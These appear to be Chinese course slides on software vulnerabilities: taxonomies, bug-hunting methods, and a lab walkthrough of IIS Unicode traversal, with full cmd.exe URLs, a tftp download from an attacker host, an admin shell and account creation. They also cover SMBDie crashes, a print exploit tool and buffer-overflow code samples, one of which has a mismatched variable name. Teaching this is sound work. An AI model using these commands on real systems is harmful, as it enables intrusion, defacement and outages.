Slide 1
攻击（5）
漏 洞

Slide 2
Ⅰ安全漏洞分析

Slide 3
一、 计算机漏洞的概念
从众多报刊杂志或者网络资源中，我们或许已经对计算机系统的“漏洞”这个概念有了一个感性的理解。确实，这里的“漏洞”并不是一个物理上的概念，它是指计算机系统具有的某种可能被入侵者恶意利用的属性。在计算机安全领域，安全漏洞（Security Hole）通常又称作脆弱性（vulnerability）。

Slide 4
二、安全漏洞的分类
计算机系统由一系列描述构成计算机系统的实体的当前配置状态(state)组成，系统通过应用状态变换(State Transition)(即改变系统状态)实现计算。使用一组状态变换，从给定的初始状态可以到达的所有状态，最终分为由安全策略定义的两类状态：已授权的(authorized)和未授权的(unauthorized)。”

Slide 5
计算机漏洞是系统的一组特性，恶意的主体（攻击者或者攻击程序）能够利用这组特性，通过已授权的手段和方式获取对资源的未授权访问，或者对系统造成损害。这里的漏洞既包括单个计算机系统的脆弱性，也包括计算机网络系统的漏洞。当系统的某个漏洞被入侵者渗透（exploit）而造成泄密时，其结果就称为一次安全事件（Security Incident）。

Slide 6
程序分析
程序分析(PA，Program Analysis)是Neumann提出的，其研究的目的在于希望能推导或找出错误的模式，从而能实现安全错误的自动检测。它把漏洞分成四个主类：

Slide 7
1 保护不当(初始化和执行)
保护不当包括以下几个子类：
(1) 初始化保护区域不当：在系统初始化时，安全设置或完整性级别初始化不当；用户可通过关键函数直接处理关键数据。
(2) 实现细节隔离不当：允许用户绕过操作系统控制写绝对输入/输出地址；直接处理“隐含”数据结构，如把目录文件作为一般文件写；可通过内存分页进行推论等。
(3) 不恰当的更改：是一种“检查时间与使用时间”的错误，意外的参数改变等。

Slide 8
(4) 命名不当：允许两个不同的对象使用相同的名称，从而导致引用混乱。
(5) 存储单元重新分配或删除不当：一个过程把数据存放在内存中，随后把内存释放以重新分配，当此内存分配给另一个过程时，第二个过程就可以访问第一个过程的信息。
2. 验证不当
验证不当是不检查关键条件和参数，导致过程的地址位于内存空间之外，允许类型冲突、溢出等。

Slide 9
3. 同步不当
同步不当包括以下子类：
(1) 不可分操作使用不当：如中断原子操作；高速缓存不一致等。
(2) 错误的顺序：操作的顺序不对(如在写操作时进行读操作)。
4. 操作数或操作选择不当
操作数或操作选择不当是指使用错误的函数或错误的参数。
这种分类法不是互斥的。特别是第二类和第四类经常重叠，这是因为验证不当会传递不正确的操作数。

Slide 10
其它的分类法
RISOS分类法：主要研究操作系统软件，但对应用程序也适用。它把安全错误分成七类。
Aslam分类法：它的发展是要把漏洞数据存放在数据库中，因此它比前两种分类法更细，它主要是针对UNIX系统实现上的漏洞。

Slide 11
三、 安全漏洞的查找
前面简单介绍了安全漏洞的分类。对安全漏洞的分类可应用于如入侵检测系统中——通过安全漏洞分类，提取同一类漏洞的特征，依据此来实现对可疑网络、系统行为的检测和告警。
目前，针对安全漏洞查找的研究主要是针对各个专门的漏洞，同时对漏洞的查找也主要是通过人工的方法。

Slide 12
为了查找测试软件中的漏洞，制定了以下几点查找方法：
(1) 可以通读源代码，查找最容易存在漏洞的函数调用、边界条件等。例如，函数调用strcpy、strcat、printf、free和strncpy等可能存在格式化字符串等漏洞，以及缓冲区使用的代码等。
(2) 对软件进行测试。分析程序的输入输出，根据需要编写测试程序；然后对输入输出的各种特殊情况进行测试，如特殊字符和长字符串；根据需要对某些条件进行测试(各个测试环节:单元测试,集成测试,系统测试,验收测试 ;测试类型有：功能测试，性能测试，界面测试 )。
(3) 反汇编分析。阅读理解反汇编代码；对代码分析，包括：调用接口代码分析，strcpy、strcat、printf、free、strncpy等调用分析和输入输出检测等。

Slide 13
(4) 跟踪调试。包括异常的拦截分析，字符串的流向，读写断点等。
以上介绍的总体上是一种人工找漏洞的方法，对研究人员的要求比较高。
绿盟科技提出了一种通用漏洞测试攻击的设计方案：不同的服务有不同的协议，而很多漏洞研究与协议的相关性很大，所以研究一个服务的漏洞，往往先研究其协议并熟悉其软件等，然后研究其漏洞。这个过程非常耗时，同时漏洞查找如果针对每个具体服务的话，测试软件里就需要“掌握”每个服务的协议知识，那就不能很好地实现通用性了。

Slide 14
目前大多服务模型是服务端/客户端模型，两者利用通信协议通信，所以服务的共性就是数据包的通信。具体每个数据包里面什么内容怎么解释，则根据服务采用的具体协议而定。
如IIS的 .htr的溢出包是请求“GET /aaa.htr HTTP/1.1 \r\n HOST:host”的“aaa.htr”这个域比较长；IIS的 .ipp的溢出包是请求“GET /a.printer HTTP/1.1 \r\n HOST:host”的“host”这个域比较长而且又没有超过一个范围。很多服务的漏洞都是由于数据包里的某个域的数据过长或者数值不对引起的，而数据包数据具体被如何解析不是攻击所关心的。

Slide 15
因此漏洞测试程序可不必涉及具体协议，其主要任务就是构造并且自动发送某个域数据有问题的包即可。构造这样数据包可以采用脚本的方法，脚本指定怎么构造和构造什么样的数据包。测试不同的服务，只要编写针对这个服务的简单脚本，这样程序就能够通用了。不同服务采用不同的协议，其接收的数据包有一定的协议要求。为了解决协议的问题，可以采用样本包的办法，即在脚本中提供一个样本包，构造包都是以这个样本包为基础的。这样既可以满足数据包的协议要求，也可以避免测试我们需要掌握其协议要求的每个服务。有关脚本的相关参数可查文献。

Slide 16
Ⅱ 常见漏洞介绍

Slide 17
1 Unicode漏洞
通过打操作系统的补丁程序，就可以消除漏洞。只要是针对漏洞进行攻击的案例都依赖于操作系统是否打了相关的补丁。
  Unicode漏洞是2000-10-17发布的，
  受影响的版本：
  Microsoft IIS 5.0+Microsoft Windows 2000系列版本
  Microsoft IIS 4.0+ Microsoft Windows NT 4.0
消除该漏洞的方式是安装操作系统的补丁，只要安装了SP1以后，该漏洞就不存在了。微软IIS 4.0和5.0都存在利用扩展UNICODE字符取代"/"和"\"而能利用"../"目录遍历的漏洞。

Slide 18
（1）利用Unicode漏洞可以读取系统盘目录
（2）利用Unicode漏洞删除主页
（3）利用Unicode漏洞可以拷贝文件
（4）可以利用Unicode漏洞入侵系统
（5）可以上载文件（查看scripts目录可看上传是否成功）
入侵对方主机，建立用户

Slide 19
Unicode漏洞
此漏洞从中文IIS4.0+SP6开始，还影响中文WIN2000+IIS5.0、中文WIN2000+IIS5.0+SP1，台湾繁体中文也同样存在这样的漏洞。在NT4中/编码为“%c1%9c”或者“%c1%9c”，WIN2000英文版是“%c0%af”。
但从国外某些站点得来的资料显示，还有以下的编码可以实现对该漏洞的检测，该编码存在于日文版、韩文版等操作系统。
  %c1%pc
  %c0%9v
  %c0%qf
  %c1%8s
  %e0%80%af
利用该漏洞读取出计算机上目录列表，比如读取C盘的目录，只要在浏览器中输入：“http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir+c:\”

Slide 20
Unicode漏洞
在Windows的目录结构中，可以使用两个点和一个斜线“../”来访问上一级目录，在浏览器中利用“scripts/../../”可以访问到系统盘根目录，访问“scripts/../../winnt/system32”就访问到系统的系统目录了，在system32目录下包含许多重要的系统文件，比如cmd.exe文件，可以利用该文件新建用户，删除文件等操作。
浏览器地址栏中禁用符号“../”，但是可以使用符号“/”的Unicode的编码。比如 “/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir”中的“%c0%2f”就是“/”的Unicode编码。这条语句是执行dir命令列出目录结构。

Slide 21

利用Unicode漏洞读取系统盘目录

Slide 22

利用Unicode漏洞读取系统盘目录
利用语句得到对方计算机上装了几个操作系统以及操作系统的类型，只要读取C盘下的boot.ini文件就可以了。使用的语句是：
http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+type+c:\boot.ini
执行的结果如图所示。

Slide 23
利用Unicode漏洞删除主页
利用Unicode可以方便的更改对方的主页，比如现在已经知道对方网站的根路径在“C:\Initpub\wwwroot”（系统默认）下，可以删除该路径下的文件“default.asp”来删除主页，这里的“default.asp”文件是IIS的默认启动页面。
使用的语句是：
  http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+del+c:\inetpub\wwwroot\default.asp

Slide 24

利用Unicode漏洞删除主页

Slide 25

拷贝文件
为了使用方便，利用语句将cmd.exe文件拷贝到scripts目录，并改名为c.exe，使用的语句是：
http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+copy+C:\winnt\system32\cmd.exe+c.exe
程序执行结果如图所示。

Slide 26

查看C盘的目录
以后使用cmd.exe命令就方便了，比如查看C盘的目录，使用的语句就可以简化为：
  http://172.18.25.109/scripts/c.exe?/c+dir+c:\
执行的结果如图所示。

Slide 27
利用Unicode漏洞入侵系统
在地址栏上执行命令，用户的权限比较低，像net等系统管理指令不能执行。利用Unicode可以入侵对方的系统，并得到管理员权限。首先需要向对方服务器上传一些文件，入侵的第一步，建立tftp服务器，向对方的scripts文件夹传几个文件。
需要上传一个名为“idq.dll”的文件，为了上传这个文件，首先在本地计算机上搭建一个TFTP服务器，普通文件传输协议TFTP（Text File Transmission Protocol）一般用来传输单个文件。使用工具软件tftpd32.exe建立服务器。将idq.dll和tftpd32.exe放在本地的同一目录下，执行tftpd32.exe程序，主界面如图所示。

Slide 28

利用Unicode漏洞入侵系统

Slide 29
利用Unicode漏洞入侵系统
这样在本地的TFTP的服务器就建立好了，保留这个窗口，通过该服务器向对方传递idq.dll文件。在浏览器中执行命令：
  “http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+tftp+-i+172.18.25.110+get+idq.dll”，
  命令其实是“tftp –i 172.18.25.110 get idq.dll”意思是从172.18.25.110服务器上获取idq.dll文件，执行成功的界面如图所示。

Slide 30

上载文件

Slide 31

查看scripts目录
上传完毕后可以查看一下scripts目录，是否真的上传成功了。如图所示。

Slide 32

入侵对方主机
说明已经成功的在scripts目录中上传了一个idq.dll文件，下面使用工具软件ispc.exe入侵对方系统。
拷贝ispc.exe文件到本地计算机的C盘根目录，在DOS命令行下执行命令：
“ispc.exe 172.18.25.109/scripts/idq.dll”，连接成功后就直接进入了对方的DOS命令行下，而且具有管理员权限，入侵的过程所示。

Slide 33

建立用户
可以在对方计算机上做管理员可以做的一切事情，比如添加用户，建立一个用户名为“Hacker123”，密码也是“Hacker123”的用户，如图所示。

Slide 34

Unicode漏洞的检测方法
使用扫描工具来检测Unicode漏洞是否存在，使用上一章介绍的X-Scan来对目标系统进行扫描，目标主机IP为：172.18.25.109，Unicode漏洞属于IIS漏洞，所以这里只扫描IIS漏洞就可以了，X-Scan设置如图所示。

Slide 35

Unicode漏洞的检测方法
将主机添加到目标地址，扫描结果如图所示。

Slide 36

Unicode漏洞的检测方法
可以看出，存在许多系统的漏洞。只要是/scripts开头的漏洞都是Unicode漏洞。比如：
  /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir
其中/scripts目录是IIS提供的可以执行命令的一个有执行程序权限的一个目录，在IIS中的位置如图所示。

Slide 37

Unicode漏洞的检测方法
scripts目录一般位于系统盘根目录下的Inetpub目录下，如图所示。

Slide 38
其他漏洞攻击
利用打印漏洞
  在Windows操作系统中存在许多漏洞，针对每种漏洞都有相关的入侵手段、方法及配套软件。利用打印漏洞可以在目标的计算机上添加一个具有管理员权限的用户。经过测试，该漏洞在SP2、SP3以及SP4版本上依然存在，但是不能保证100%入侵成功。
  可以使用工具软件：cniis.exe，使用的语法格式是：“cniis 172.18.25.109 0”，第一个参数是目标的IP地址，第二参数是目标操作系统的补丁号，因为172.18.25.109没有打补丁，这里就是0。拷贝cniis.exe文件到C盘根目录，执行程序如图所示。

Slide 39

其他漏洞攻击
利用打印漏洞

Slide 40
SMB致命攻击
SMB（Session Message Block，会话消息块协议）又叫做NetBIOS或LanManager协议，用于不同计算机之间文件、打印机、串口和通讯的共享和用于Windows平台上提供磁盘和打印机的共享。
SMB协议版本有很多种，在Windows 98、Windows NT、Windows 2000和XP使用的是NTLM 0.12版本。
利用该协议可以进行各方面的攻击，比如可以抓取其他用户访问自己计算机共享目录的SMB会话包，然后利用SMB会话包登录对方的计算机。下面介绍利用SMB协议让对方操作系统系统重新启动或者蓝屏。

Slide 41

致命攻击
使用的工具软件是：SMBDie V1.0，该软件对打了SP3、SP4的计算机依然有效，必须打专门的SMB补丁，软件的主界面如图所示。

Slide 42

致命攻击
攻击的时候，需要两个参数：对方的IP地址和对方的机器名，窗口中分别输入这两项，如图所示。

Slide 43

致命攻击
然后再点按钮“Kill”，如果参数输入没有错误的话，对方计算机立刻重启或蓝屏，命中率几乎100%，被攻击的计算机蓝屏界面如图所示。

Slide 44
缓冲区溢出漏洞
过去10年中计算机的最大安全隐患究竟是什么呢？
计算机科学和安全问题的分析家认为，计算机的最大隐患是被称为“缓存溢出”的安全漏洞。缓存溢出为心怀恶意的黑客打开了攻击他人计算机的大门，使他们可以利用这个漏洞打入想要攻击的计算机，从而达到部分甚至完全控制对方的计算机系统。

Slide 45
在存在缓存溢出安全漏洞的计算机中，攻击者可以用超出常规长度的字符数来填满一个域，通常是内存区地址。在某些情况下，这些过量的字符能够作为“可执行”代码来运行，从而使得攻击者可以不受安全措施的约束来控制被攻击的计算机。
美国俄勒冈州科学与技术研究生院(OGI) 公布的一篇论文称：“过去10年中，缓存溢出一直是计算机的最大安全隐患。由于受到这种攻击，使得任何人都能够完全控制某一台主机，因此这构成了对计算机安全的最大威胁。”缓冲区溢出使目标系统的程序被修改，经过这种修改的结果是在系统上产生一个后门。

Slide 46
所谓Buffer overflow, 中文译为缓冲区溢出. 顾名思意, 就是说所用的缓冲区太小了, 以至装不下那么多的东西, 多出来的东西跑出来了. 就好象是水缸装不了那么多的水, 硬倒太多会溢出来一样。简单地说就是当一个大的物体放入一个小的容器时，就会出现“缓存溢出”现象。那么, 在编程过程中为什么要用到buffer(缓冲区)呢? 简单的回答就是做为数据处理的中转站.
在代码中，我们可以认为给变量分配的内存空间就是一个容器。如果仅仅想使程序崩溃，只需往内存这个容器中放置过大的数据，使程序无法正常返回即可。更进一步，可以通过覆盖返回地址，改变程序的执行流向，使程序返回后能执行特定的代码实现特定的功能。

Slide 47
缓冲区溢出攻击
引起缓冲区溢出问题的根本原因是 C（与其后代 C++）本质就是非安全的。没有边界来检查数组和指针的引用，也就是开发人员必须检查边界（而这一行为往往会被忽视），否则会冒遇到问题的风险。标准 C 库中还存在许多非安全字符串操作，包括：
strcpy()、strcat()、sprintf()、gets()、 vsprintf()、bcopy()和scanf()

Slide 48
缓冲区溢出攻击
根据 David Wagner、Jeffrey Foster、Eric Brewer 和 Alexander Aiken 在“网络与分布式系统安全性”会议 (NDSS2000) 上发表的一篇论文中的分析，当今被广泛利用的薄弱环节中多达百分之五十都是缓冲区溢出。而且，该分析指出这一比例正随着时间而不断上升。由于缓冲区溢出问题近年来在安全性领域中已受到瞩目，这一数据是相当令人灰心的。由于某些原因，开发人员尚未积极推动消除缓冲区溢出这一软件安全性的主要陷阱。

Slide 49
缓冲区溢出攻击
缓冲区溢出原理很简单，比如程序：
void function(char * szPara1)
{
char buff[16];
strcpy(buffer, szPara1);
}

Slide 50
缓冲区溢出攻击
void function(char * szPara1)
{
char buff[16];
strcpy(buffer, szPara1);
}
程序中利用strcpy函数将szPara1中的内容拷贝到buff中，只要szPara1的长度大于16，就会造成缓冲区溢出。存在strcpy函数这样问题的C语言函数还有：strcat()、gets()、scanf()等。
我们来看另一个例子。

Slide 51
#include "string.h"
void MyCopy(char *str)
{
char buffer[256];
strcpy(buffer,str);
}
int main( )
{
int i;
char buffer[512];
for(i=0;i<=511;i++)
buffer[i]='C';
MyCopy(buffer);
return 0;
}

Slide 52

编译后运行出现下图的缓存溢出错误提示消息。
缓存溢出错误

Slide 53
这就是由于缓冲区溢出造成的。下面来分析造成这种结果的原因。
